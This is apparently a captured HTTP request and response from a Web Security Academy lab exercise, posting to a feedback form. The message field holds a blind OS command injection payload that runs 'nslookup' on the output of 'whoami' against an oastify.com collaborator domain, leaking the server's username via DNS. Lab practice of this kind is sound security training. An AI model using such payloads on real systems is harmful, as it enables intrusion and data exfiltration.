 POST /feedback/submit HTTP/2
Host: 0a3400a6043cd0be82ec0b4f006e007c.web-security-academy.net
Cookie: session=cwryPXTbo9Vq0deEEhxXbGCfk6GPrL3F
Content-Length: 160
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a3400a6043cd0be82ec0b4f006e007c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a3400a6043cd0be82ec0b4f006e007c.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=6HVTIG2G5InfBb0GrwT8dhekjZ1vzEqQ&name=test&email=test%40test.com&subject=test&message=
test`nslookup $(whoami).c5iykdif65mgbiptmx2hwelcb3hw5mtb.oastify.com`
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}